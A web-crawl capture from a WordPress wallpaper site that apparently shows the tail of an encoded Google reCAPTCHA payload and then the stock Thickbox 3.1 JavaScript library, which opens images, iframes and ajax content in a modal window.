7Cr8KzUTrClWzDncO7wq7Csisvw7HCnMOYQsOVf8OSwoJ9Y3BRw4/DsMONwos/S0HClsKTwr/CmzwZw5/[base64]/BjVYLy7ClCUswqvDgcOTw5jDrC7CpMOow5dzw4DDlcKPwoFEJcO0wqDCiGHDizrDhQcmeDfDsGZjVDUAwp1AfcOIeHEGOiHDkMOCw6ddw71Dw5rDgTDDhmrDjsKSwqPCv8KZwpcoSsOcBMOyDWZ8FsKkw43CsiVEHWzDjMOAc1rCrcKRwoFww57DrDPCtW/[base64]/Dl8KAE8K5KsKXJMKAw7DDqsKTw7rChBDCmRYrJw1YVVHDg8OcT8O7N8KeJcKlwq1mI2BvBULCrTrChmp6woPDnnpAesKywr/[base64]/DhQAjwrwaw5VCw7p5A0xswrIOw700WzRZKmvDjmHCmMOVMjpDwp0pelLCslAwcMK1OcOLwqnClSDCocOvwrTCv8KsIcOWHyLCtBFNw4vCmVHDmcOSw7sXwqjDm8OgGTrDq0kvwoDDon1+XE3CscOvwpsqwp7ChgJ5f8K7w6Rrw6jCisKcw5/CqHkyw5DDsMKOwqJKw6cBOMK4wqzCr8KOE8KOMcK2woHDvsKdw5FgwofCmMKbw6ovJ8KINsKid8Obw7DDnHPDgMOddyTDsA7DqUlVw5zDj8O2N8O5w5ZhwoIMLEAcw5RGVsKmw4VOI0cPwrcWwpXDtRzCucKXHE8cw7nCjWluBcOrw7zDh8OKwrjDpyLDhMKcHwYewq/Du1ZRBMKuwopgwoPCksOIw4Nfw5oywrDCoEprTgbCl8OwLiRSwqfChsKTIhZcwovCqWTCoA4DPDzCml4baDrCjWrDnzl+WEvCu8Olw5TCvU3CpXcsP8OgwpkUA8Odw40Ow4HCncOCHFRdw6TCgx7ChjLDrEvCjAkIasOUHsOnwp4Iw6HCkzpYwqrCisKOw7jCvS/CqhxsYBXCg8Ojw7MGJxxjA8Kfw63DhTvDjDR+QwTDlMKkw4bCk8OdbMOtw6jCjQs+w5hgWm01BVTCisOrS8Kuw4t2w43DmS/DsXDCtEZ7WcKgYm8uSmR7WcKzLMO/[base64]/w7vCn8Kqw6FIw5HCpcOtcMOCKMOWw7RswqlzwqwjDU3DlsOPcsOIw7Y8w6cowr0TLm9kw7hcw6FUA8OKInVvwqrDqcOfw7rDpsOrNhPCvQnDsjDCgFvCrcKXZcKDGTHCiMO0QcKBwq1kNBPCnmzDrh/Dtgcjwo3DrywPwq7DtMOcwokHw7lWIl/Cs8KNwpsgQS5ZW8O7wr3DlsK7e8OpQ8K4w4NiEMOgwpDDhcKgVEd/w7bDsH5vawJAw6vCs8OgPsOLcT3CpFROwoJhJGPCqcOkw7dvVTpnTsOtw4kbVsKYccKOwrFew7JjSQHDn1poworCi8K3EW56w51jwpIwbMKRwqHCiFHDo8ObeMOowqbClAB4DAXDjsOiwpLCpDLDjG09w4QWFm/[base64]/CncO4w5ITW8K/wofDo8KGAMOHwrzDnMOFwrrCqSXCrDhoWE7DoMKCJ1l+wpzDhMKIwpdlwr3DicOEw7XCgRVFQjRNwoAywqbDngQ6w65jw5JMwqjCksOsVMOZL8OswoLCjsOFwpnCr1M/w5TCgsOxBCcabcKbemTDuDfDlx/[base64]/NsKZwprCmsKrwrXCkj1GEcK/aHRUw6BVwrFswq49w7RBwqvDkUEJVcOFwqxvw7gCKm0LwrDDqArDk8KYwrDCoiXDqsO9w77Cr8O3Q2hoGUlEEUABKMOSw6LDv8Kpw75EJFQ2NcKlwrQdaH3DjlZeYmjDty9QbHQmwr/[base64]/[base64]/wqPCrnrDpMKuw43DnygdIHABZTAgw7MJwp3CnlJZwoLCuibCklfCusKbDMObScKHwrxvPn7DocKXdE/DpMO9w4DDohDCsQJLw7XCo3RVwpzDpEfDtsKXw6huwqjDp8Omw4pswrkGwoVvw4k4dMKyCsOkZ3zDt8OlbkAKUcO+w5EGw5DCllbDrxorw5HCucO/[base64]/CpsKywpHCu8KUwoJqwowqIyrCp0XDuhbCogDDgS/[base64]/wpQAw6jDosKGGibCt8KZdMOpAAVRVMKjUm/CtzsRw7bDpg7DtX3CsCjDkTjDqmpKwpvDpzLDusOWIjEzLsKJw5xnw5slw6fDrAkkw5NLMsKlCwjCjcONLMO7H3LCoSLDpBQZJBEWHsOkFMOEw7Aww71fXcOLw4HDimErP1fCucKUwoFDLsOiOGfDksO1wpPCkMKQwpN7wpdaZ1IaLR3CqF/CpDvDpSrCjsKVRMKgUcOeUS7CncKWCHvCmC10D23CoMKFbcOUwpslbQ5lFMKSXcKdwqxpZMKlw5/[base64]/CX7DlMOXC8KOF8KUwocQd8K7U8KPw48UUEPCmHrDr1l7wpFBfHrDpMK1V8K+woE7d8KvVMKmGnPCm8OtRMKkw5PChcKTOGJswpEPwqjDl09iwrbDmzJbwp/[base64]/PWfDuAgRw5JWXRLCnMOgdCMKX8KJVjLCrMOkcMOiwqzCscKfZ1DClsKbBEjDnsK5w6vDn8OwwrhuNsKtwqQwYRzCjwHDshvCvMOzH8K6ZcOjInpBwqfCiz5NwpDDtSVpd8Kbw6k6KGkzwqLDucOMOMKeMzkbd1DDqsK4w5Fgw4LDmW/[base64]/CkMKZH8KTw4VHbFfCnMKUwpwRw7ZmX8KawoLDicOkwp3CscONbFPDsnxSOnTDnA98VTpZW8Ouw7J0OMKzFMKdb8OOwpgAa8K/wr5vNcK9d8KdUWQ9w5HCjcKVccOdfhUdBMOAWMOuwo7ClzcEbipnw4l6wpHChMOlw5IJD8KZHMORw61qw4fCusKMw4RcbsOyI8OYI3PDv8Kbw4gGwq0hLGwgPcOgwpZnw6w3wpJQf8Oww4x1wrV7LMKqEcOTw6lDw6PCpHTDkMKOwozDkMKxMCo/KsO1NhbDrsOowoJgw6TCjMOpEcOmw53CsMOsw7oUYsKVwpUkaQHCimosZcOgw5HCvMOHwoguY2bCvzzDk8OPAgzDqWEpGcKxJjrDssO4DsKBB8OlwoAdN8OZw47Du8ObwrXDoXVZJg/CsjZIw7Mww4EDfsOnwrbCl8Kjwrkmw6DCgHwgw4fCgsK6woTDiW8Jw5ZmwpldOcO/w4rCu3zCqFzCmcKdAcKUw4DDpcO/CMO8wp7CpMO7wodhwqFPTBPDssKvCzhcwqXCvcOswqPDi8KCwoYGwq/DvsOVwrATwrjCvsOrwp3DoMKxKwdYehXDmMOhFsKseXPDiitva2rCuQc1w5bCqnfDksORwoArw7tGfEBNRcKJw6gyKX9cw7bCuBwlwozDq8O2eiFqwqMzw4rDpMO4MsOnw7fDskQewoHDsMO5C1fCqsKSwrXCnDwkNl1Cw512UMKvVCDCmgvDrsKgKMKbDcO/wr7DjA/[base64]/DlggNw51ew44cK8OUcUQOw5zDo8O0OCRIw5ofw73DjTZCw7TDoRMjaUvClx4aesKVwoHDh01PFMOacm8lE8O+DQUNwoPCvMK+EWbDpMOYwo/[base64]/Cl057wrPCjsOawoHDmHDCq8Khw7XDumHDjRzCunnDn8OGXhbDrT/DvcOywr/CtsK0dMKBGcK4AsO/[base64]/DqH7DsC7ChRvCt8KZBsOVC8KTKsKmFcOeZ042OTZXdsOlFFE4w4jCtsKyasKowqR+wqsIw5/[base64]/DqWQcw7ZWw7DCpMKCIcOQwrXDs1cewrLCmsOtwrp1Sg3DnMO8IsK+wofCplfCjUQdwp88w79cw41aeCvDjk1Xw4TCjcOLM8KXBE/[base64]/[base64]/wpTDmF7DmQTCkn7Cuk7DpcKxC2DDoE5qPSTCtcOowqDDmMKkwqDCg8KAwr/Dg0ReSDESwo3Dnz8zUmQcZwYrUsKLwpzCoRpXwpfCni00wqpFacOJQcOQwqjCuMOxfTnDp8O5LXcGwovDscO3Ri49w7cnL8OwwpLDm8ORwpUNwo11w6XCkcK7CsOKHj8DP8O0w6M5wpTCv8O7fMKSwqHDqF/Dr8K2ScO8csK5w7V5w7fDoB5Bw6HDnMOmw4bDinnCiMOpe8K0GmlNPTUMchN4w5BbfcKJf8OAw6XCjsO6w4DDqgDDv8K2BErCoV/CucOAwpZbFCI6w7l6w51gw67Cv8OVw6DDmMKXc8OQO3sAw5IFwrlOwr42w7/DncOreTnCnsK2TWnCpyfDqwTDv8OfwpHCv8OZD8KJSMOCw6UwP8OXOcKZw403W3PDrGrDvMKjw5LDn2sTOsKqwpg1TnsIXjwvw5LChFXCqj4THl7DgXDCqsKCw63Dt8Oxw7LCsE5rwqjDln3DqMOiw7rDqGMaw7NeHMKLw5DCiWx3wqzDhMKgw7JLwrXDmCrDngLDvk/[base64]/w4Y9wq97w6HCqk1FwoDCqsKCNkLDiko/amVXw4BvFcO/RSBGwp4fwr3CtcK+GcKmU8KiYR7DlsOpV23CgMOtK3wQRMOxw5jDuHnDhntmZMOTbHfDiMKSWiZLQMOzw6nCocODLVQ6wp3DsUfChsOGwqLCqsO5w44RwpnCvFwGw79JwppMw70gUgbCi8Kcwqsewpp/[base64]/CrsK/HBXCmMO5w4Umw48uwpvCu217OsK4DyU0QELCtcOqLAIewobDqsKqAsOAw7/[base64]/DgsK4c2vDq8Kvw5d7KEJSEcOCH8KiExE3PljDm3bCmyoKw6DDr8KBwrZdeAPCgV1XKMKPw5rCnRnCjUHCrMKqXsKtw60fMMOtE2lbwqZPB8OGbTd6wqnDs0wYeSJ2wq/DoQgOwqAjwqc0J1wqdsKfw7lvw6FVUMKjw7Q0GsKqKsKEGAXDpMOcSAB2wrzDnsOoQAoTbDHDt8Osw6xECDY9w6ITwqjDsMKuRsOlw6kTw63DklfDpcKCwrDDnsOff8OpXsO/w4LDp8OnZsK2cMKOwojDuiPDgEHCk1VZOTXDpcODwpnDsynCrMO5wpZGw6fCsXUaw7zDmBAkYsKVUWTCs2rDlDzDiBrCpcKiw7sCXMKte8OENcKwI8Opwq7CoMKsw7J9w7h6w6hmfX/DrHbDmsKvScOcw5sWw5jCu1LCnMOePjIuJsObHcKKCVTDv8OfETIuNMObwqINGVfDvgpswo8/KMKrEEd0w5nDq1DClcOzwplJAMOkwqDCk24/w415eMOEMUXCtErDgVkgUSPCscO1w7HDvBUbQ0MxIsONwph7wrZkw5PDhWVxBSvClDnDmMOMQSDDiMOOwqJuw7ACwpI8wqlEXsK/SF8AQcOqwqrDrnFHw4nCs8Owwq80LsKPPsOJwplSw7zCklbDg8KCw6XDnMOHwo1qwoLDsMKFM0QMw6vCgcOAw50YV8KPbHwwwpl7ZG/Ck8KQw4IEAcO/XjsMwqTCqyM/[base64]/DqE99w6pAwp/ChMKUwpTCt2t1J8O2w7TDv8KJB8K/bsKqw7ZGw6XCkcOSQcKWZcO3WsOFaRTCrEp5w57DoMOxw7PDjhnDnsONw4d2UXTDrkIsw5FvQgTDmnnDu8KlUXhfCMKsJ8K7w4zDvG5Bw6PCvxPDvAHDtcO/woM3akbCtsK0MClKwrM1woARw6vCvcKnBABGwprClsK8w7wyUWHCmMOZw4nChGBDw5XDl8KWEQZsXcOLF8Opw5vDsm/[base64]/CqMOwcsKZCcKrFUoWUmHDtcOrVMKBwopGw7bCmh8uwqc9w4rDg8KFSnwUeQEZwpvDmR/CtyfCnkvDhcOGP8Kjw6jDog7Dq8KFSjTDuR5Ww6JnQ8KEwpHDk8OAK8O2worCqMKjP1HDmkTCtR3Co27DnwcxwoMzR8O7XcKZw7Ajc8KZwqrCpMKGw5wFD3bDsMOmRUd9NcKKOcOZXHjCtFfClcKKwq1DKB3ClSE6w5U/TsOeLB5SwpXCq8OrA8KpwqDCsScDB8KyTEgLbMKQXz/Do8KkZ23Dn8KAwoFHZMK9w4nDvcOrFSANJxvDi1ATR8KlaCjCoMKHwr/CrsOgHMKzwoNHdMKOXMK5eG0yKDrDvExjw6s1wpDDp8O7CsODQ8O3WzhWRxnCnQI9wqbCq0vDnSBffWIuw7ZZacK8w4N/eB7Dj8O0a8K9HcO9LcOQX19ePyHDo2HCusOdRMKVIMKpw6fCv0jCisKWQCkeBUnChcK7cgICHkgZPMKOw63Cjx/CljPDm005wpUYw6bDmA/CoWoeXcKowqvDkknCosOHFjPCvX4ywq7DgcKEwoN0woQ3fcOHwoHDk8K1CmRTLBHCjjgLwrw/wp9XOcK7w5bDj8O0wqYHw7UAYzkHa0LCksOxBTbDhMO5BMKQDmvChcOKwpXDqsOEKMKSwpk+EVUTwq/[base64]/PypOw6FnLsOoD3FKIsKMw4ZcO8K+VSDCkHUew6tMwp/DiMOmw6DCgG3CuMKOPcK8wqXDiMKcUBDDn8KIwq3Chh3ClVsTw5fDiR4hw7RIeDrCnsKYwofDsU/Dmw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LdFQqYUAAAAAJkgsOkLlG4a7Fodlg0ANZIkmA7K\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,797],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://wallpaperkenya.co.ke:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22Gc2VZc4m0uu7gubxzJ3QhZNmDh2JiaDxbSC7RB2rUa0\\u003d\x22,1,0,null,1,1768820399907,0,0,[240],null,[164],\x22RC-Z6eNTImnft6PKQ\x22,null,null,null,null,null,\x220dAFcWeA5Z4K0tiIRsFCqv0BNxoo6oixZDJiZ55NQnigfPDOgkZDvguK0ZBWzVgvisbKLg7TLH8voq8SCCwUXszMo4gtq3naIA8g\x22,1768903199717]");
    </script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://wallpaperkenya.co.ke/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105
body_size: 3642
content:
/*
 * Thickbox 3.1 - One Box To Rule Them All.
 * By Cody Lindley (http://www.codylindley.com)
 * Copyright (c) 2007 cody lindley
 * Licensed under the MIT License: http://www.opensource.org/licenses/mit-license.php
*/

if ( typeof tb_pathToImage != 'string' ) {
	var tb_pathToImage = thickboxL10n.loadingAnimation;
}

/*!!!!!!!!!!!!!!!!! edit below this line at your own risk !!!!!!!!!!!!!!!!!!!!!!!*/

//on page load call tb_init
jQuery(document).ready(function(){
	tb_init('a.thickbox, area.thickbox, input.thickbox');//pass where to apply thickbox
	imgLoader = new Image();// preload image
	imgLoader.src = tb_pathToImage;
});

/*
 * Add thickbox to href & area elements that have a class of .thickbox.
 * Remove the loading indicator when content in an iframe has loaded.
 */
function tb_init(domChunk){
	jQuery( 'body' )
		.on( 'click', domChunk, tb_click )
		.on( 'thickbox:iframe:loaded', function() {
			jQuery( '#TB_window' ).removeClass( 'thickbox-loading' );
		});
}

function tb_click(){
	var t = this.title || this.name || null;
	var a = this.href || this.alt;
	var g = this.rel || false;
	tb_show(t,a,g);
	this.blur();
	return false;
}

function tb_show(caption, url, imageGroup) {//function called when the user clicks on a thickbox link

	var $closeBtn;

	try {
		if (typeof document.body.style.maxHeight === "undefined") {//if IE 6
			jQuery("body","html").css({height: "100%", width: "100%"});
			jQuery("html").css("overflow","hidden");
			if (document.getElementById("TB_HideSelect") === null) {//iframe to hide select elements in ie6
				jQuery("body").append("<iframe id='TB_HideSelect'>"+thickboxL10n.noiframes+"</iframe><div id='TB_overlay'></div><div id='TB_window' class='thickbox-loading'></div>");
				jQuery("#TB_overlay").on( 'click', tb_remove );
			}
		}else{//all others
			if(document.getElementById("TB_overlay") === null){
				jQuery("body").append("<div id='TB_overlay'></div><div id='TB_window' class='thickbox-loading'></div>");
				jQuery("#TB_overlay").on( 'click', tb_remove );
				jQuery( 'body' ).addClass( 'modal-open' );
			}
		}

		if(tb_detectMacXFF()){
			jQuery("#TB_overlay").addClass("TB_overlayMacFFBGHack");//use png overlay so hide flash
		}else{
			jQuery("#TB_overlay").addClass("TB_overlayBG");//use background and opacity
		}

		if(caption===null){caption="";}
		jQuery("body").append("<div id='TB_load'><img src='"+imgLoader.src+"' width='208' /></div>");//add loader to the page
		jQuery('#TB_load').show();//show loader

		var baseURL;
	   if(url.indexOf("?")!==-1){ //ff there is a query string involved
			baseURL = url.substr(0, url.indexOf("?"));
	   }else{
	   		baseURL = url;
	   }

	   var urlString = /\.jpg$|\.jpeg$|\.png$|\.gif$|\.bmp$/;
	   var urlType = baseURL.toLowerCase().match(urlString);

		if(urlType == '.jpg' || urlType == '.jpeg' || urlType == '.png' || urlType == '.gif' || urlType == '.bmp'){//code to show images

			TB_PrevCaption = "";
			TB_PrevURL = "";
			TB_PrevHTML = "";
			TB_NextCaption = "";
			TB_NextURL = "";
			TB_NextHTML = "";
			TB_imageCount = "";
			TB_FoundURL = false;
			if(imageGroup){
				TB_TempArray = jQuery("a[rel="+imageGroup+"]").get();
				for (TB_Counter = 0; ((TB_Counter < TB_TempArray.length) && (TB_NextHTML === "")); TB_Counter++) {
					var urlTypeTemp = TB_TempArray[TB_Counter].href.toLowerCase().match(urlString);
						if (!(TB_TempArray[TB_Counter].href == url)) {
							if (TB_FoundURL) {
								TB_NextCaption = TB_TempArray[TB_Counter].title;
								TB_NextURL = TB_TempArray[TB_Counter].href;
								TB_NextHTML = "<span id='TB_next'>&nbsp;&nbsp;<a href='#'>"+thickboxL10n.next+"</a></span>";
							} else {
								TB_PrevCaption = TB_TempArray[TB_Counter].title;
								TB_PrevURL = TB_TempArray[TB_Counter].href;
								TB_PrevHTML = "<span id='TB_prev'>&nbsp;&nbsp;<a href='#'>"+thickboxL10n.prev+"</a></span>";
							}
						} else {
							TB_FoundURL = true;
							TB_imageCount = thickboxL10n.image + ' ' + (TB_Counter + 1) + ' ' + thickboxL10n.of + ' ' + (TB_TempArray.length);
						}
				}
			}

			imgPreloader = new Image();
			imgPreloader.onload = function(){
			imgPreloader.onload = null;

			// Resizing large images - original by Christian Montoya edited by me.
			var pagesize = tb_getPageSize();
			var x = pagesize[0] - 150;
			var y = pagesize[1] - 150;
			var imageWidth = imgPreloader.width;
			var imageHeight = imgPreloader.height;
			if (imageWidth > x) {
				imageHeight = imageHeight * (x / imageWidth);
				imageWidth = x;
				if (imageHeight > y) {
					imageWidth = imageWidth * (y / imageHeight);
					imageHeight = y;
				}
			} else if (imageHeight > y) {
				imageWidth = imageWidth * (y / imageHeight);
				imageHeight = y;
				if (imageWidth > x) {
					imageHeight = imageHeight * (x / imageWidth);
					imageWidth = x;
				}
			}
			// End Resizing

			TB_WIDTH = imageWidth + 30;
			TB_HEIGHT = imageHeight + 60;
			jQuery("#TB_window").append("<a href='' id='TB_ImageOff'><span class='screen-reader-text'>"+thickboxL10n.close+"</span><img id='TB_Image' src='"+url+"' width='"+imageWidth+"' height='"+imageHeight+"' alt='"+caption+"'/></a>" + "<div id='TB_caption'>"+caption+"<div id='TB_secondLine'>" + TB_imageCount + TB_PrevHTML + TB_NextHTML + "</div></div><div id='TB_closeWindow'><button type='button' id='TB_closeWindowButton'><span class='screen-reader-text'>"+thickboxL10n.close+"</span><span class='tb-close-icon'></span></button></div>");

			jQuery("#TB_closeWindowButton").on( 'click', tb_remove );

			if (!(TB_PrevHTML === "")) {
				function goPrev(){
					if(jQuery(document).off("click",goPrev)){jQuery(document).off("click",goPrev);}
					jQuery("#TB_window").remove();
					jQuery("body").append("<div id='TB_window'></div>");
					tb_show(TB_PrevCaption, TB_PrevURL, imageGroup);
					return false;
				}
				jQuery("#TB_prev").on( 'click', goPrev );
			}

			if (!(TB_NextHTML === "")) {
				function goNext(){
					jQuery("#TB_window").remove();
					jQuery("body").append("<div id='TB_window'></div>");
					tb_show(TB_NextCaption, TB_NextURL, imageGroup);
					return false;
				}
				jQuery("#TB_next").on( 'click', goNext );

			}

			jQuery(document).on('keydown.thickbox', function(e){
				if ( e.which == 27 ){ // close
					tb_remove();

				} else if ( e.which == 190 ){ // display previous image
					if(!(TB_NextHTML == "")){
						jQuery(document).off('thickbox');
						goNext();
					}
				} else if ( e.which == 188 ){ // display next image
					if(!(TB_PrevHTML == "")){
						jQuery(document).off('thickbox');
						goPrev();
					}
				}
				return false;
			});

			tb_position();
			jQuery("#TB_load").remove();
			jQuery("#TB_ImageOff").on( 'click', tb_remove );
			jQuery("#TB_window").css({'visibility':'visible'}); //for safari using css instead of show
			};

			imgPreloader.src = url;
		}else{//code to show html

			var queryString = url.replace(/^[^\?]+\??/,'');
			var params = tb_parseQuery( queryString );

			TB_WIDTH = (params['width']*1) + 30 || 630; //defaults to 630 if no parameters were added to URL
			TB_HEIGHT = (params['height']*1) + 40 || 440; //defaults to 440 if no parameters were added to URL
			ajaxContentW = TB_WIDTH - 30;
			ajaxContentH = TB_HEIGHT - 45;

			if(url.indexOf('TB_iframe') != -1){// either iframe or ajax window
					urlNoQuery = url.split('TB_');
					jQuery("#TB_iframeContent").remove();
					if(params['modal'] != "true"){//iframe no modal
						jQuery("#TB_window").append("<div id='TB_title'><div id='TB_ajaxWindowTitle'>"+caption+"</div><div id='TB_closeAjaxWindow'><button type='button' id='TB_closeWindowButton'><span class='screen-reader-text'>"+thickboxL10n.close+"</span><span class='tb-close-icon'></span></button></div></div><iframe frameborder='0' hspace='0' allowtransparency='true' src='"+urlNoQuery[0]+"' id='TB_iframeContent' name='TB_iframeContent"+Math.round(Math.random()*1000)+"' onload='tb_showIframe()' style='width:"+(ajaxContentW + 29)+"px;height:"+(ajaxContentH + 17)+"px;' >"+thickboxL10n.noiframes+"</iframe>");
					}else{//iframe modal
					jQuery("#TB_overlay").off();
						jQuery("#TB_window").append("<iframe frameborder='0' hspace='0' allowtransparency='true' src='"+urlNoQuery[0]+"' id='TB_iframeContent' name='TB_iframeContent"+Math.round(Math.random()*1000)+"' onload='tb_showIframe()' style='width:"+(ajaxContentW + 29)+"px;height:"+(ajaxContentH + 17)+"px;'>"+thickboxL10n.noiframes+"</iframe>");
					}
			}else{// not an iframe, ajax
					if(jQuery("#TB_window").css("visibility") != "visible"){
						if(params['modal'] != "true"){//ajax no modal
						jQuery("#TB_window").append("<div id='TB_title'><div id='TB_ajaxWindowTitle'>"+caption+"</div><div id='TB_closeAjaxWindow'><button type='button' id='TB_closeWindowButton'><span class='screen-reader-text'>"+thickboxL10n.close+"</span><span class='tb-close-icon'></span></button></div></div><div id='TB_ajaxContent' style='width:"+ajaxContentW+"px;height:"+ajaxContentH+"px'></div>");
						}else{//ajax modal
						jQuery("#TB_overlay").off();
						jQuery("#TB_window").append("<div id='TB_ajaxContent' class='TB_modal' style='width:"+ajaxContentW+"px;height:"+ajaxContentH+"px;'></div>");
						}
					}else{//this means the window is already up, we are just loading new content via ajax
						jQuery("#TB_ajaxContent")[0].style.width = ajaxContentW +"px";
						jQuery("#TB_ajaxContent")[0].style.height = ajaxContentH +"px";
						jQuery("#TB_ajaxContent")[0].scrollTop = 0;
						jQuery("#TB_ajaxWindowTitle").html(caption);
					}
			}

			jQuery("#TB_closeWindowButton").on( 'click', tb_remove );

				if(url.indexOf('TB_inline') != -1){
					jQuery("#TB_ajaxContent").append(jQuery('#' + params['inlineId']).children());
					jQuery("#TB_window").on('tb_unload', function () {
						jQuery('#' + params['inlineId']).append( jQuery("#TB_ajaxContent").children() ); // move elements back when you're finished
					});
					tb_position();
					jQuery("#TB_load").remove();
					jQuery("#TB_window").css({'visibility':'visible'});
				}else if(url.indexOf('TB_iframe') != -1){
					tb_position();
					jQuery("#TB_load").remove();
					jQuery("#TB_window").css({'visibility':'visible'});
				}else{
					var load_url = url;
					load_url += -1 === url.indexOf('?') ? '?' : '&';
					jQuery("#TB_ajaxContent").load(load_url += "random=" + (new Date().getTime()),function(){//to do a post change this load method
						tb_position();
						jQuery("#TB_load").remove();
						tb_init("#TB_ajaxContent a.thickbox");
						jQuery("#TB_window").css({'visibility':'visible'});
					});
				}

		}

		if(!params['modal']){
			jQuery(document).on('keydown.thickbox', function(e){
				if ( e.which == 27 ){ // close
					tb_remove();
					return false;
				}
			});
		}

		$closeBtn = jQuery( '#TB_closeWindowButton' );
		/*
		 * If the native Close button icon is visible, move focus on the button
		 * (e.g. in the Network Admin Themes screen).
		 * In other admin screens is hidden and replaced by a different icon.
		 */
		if ( $closeBtn.find( '.tb-close-icon' ).is( ':visible' ) ) {
			$closeBtn.trigger( 'focus' );
		}

	} catch(e) {
		//nothing here
	}
}

//helper functions below
function tb_showIframe(){
	jQuery("#TB_load").remove();
	jQuery("#TB_window").css({'visibility':'visible'}).trigger( 'thickbox:iframe:loaded' );
}

function tb_remove() {
 	jQuery("#TB_imageOff").off("click");
	jQuery("#TB_closeWindowButton").off("click");
	jQuery( '#TB_window' ).fadeOut( 'fast', function() {
		jQuery( '#TB_window, #TB_overlay, #TB_HideSelect' ).trigger( 'tb_unload' ).off().remove();
		jQuery( 'body' ).trigger( 'thickbox:removed' );
	});
	jQuery( 'body' ).removeClass( 'modal-open' );
	jQuery("#TB_load").remove();
	if (typeof document.body.style.maxHeight == "undefined") {//if IE 6
		jQuery("body","html").css({height: "auto", width: "auto"});
		jQuery("html").css("overflow","");
	}
	jQuery(document).off('.thickbox');
	return false;
}

function tb_position() {
var isIE6 = typeof document.body.style.maxHeight === "undefined";
jQuery("#TB_window").css({marginLeft: '-' + parseInt((TB_WIDTH / 2),10) + 'px', width: TB_WIDTH + 'px'});
	if ( ! isIE6 ) { // take away IE6
		jQuery("#TB_window").css({marginTop: '-' + parseInt((TB_HEIGHT / 2),10) + 'px'});
	}
}

function tb_parseQuery ( query ) {
   var Params = {};
   if ( ! query ) {return Params;}// return empty object
   var Pairs = query.split(/[;&]/);
   for ( var i = 0; i < Pairs.length; i++ ) {
      var KeyVal = Pairs[i].split('=');
      if ( ! KeyVal || KeyVal.length != 2 ) {continue;}
      var key = unescape( KeyVal[0] );
      var val = unescape( KeyVal[1] );
      val = val.replace(/\+/g, ' ');
      Params[key] = val;
   }
   return Params;
}

function tb_getPageSize(){
	var de = document.documentElement;
	var w = window.innerWidth || self.innerWidth || (de&&de.clientWidth) || document.body.clientWidth;
	var h = window.innerHeight || self.innerHeight || (de&&de.clientHeight) || document.body.clientHeight;
	arrayPageSize = [w,h];
	return arrayPageSize;
}

function tb_detectMacXFF() {
  var userAgent = navigator.userAgent.toLowerCase();
  if (userAgent.indexOf('mac') != -1 && userAgent.indexOf('firefox')!=-1) {
    return true;
  }
}
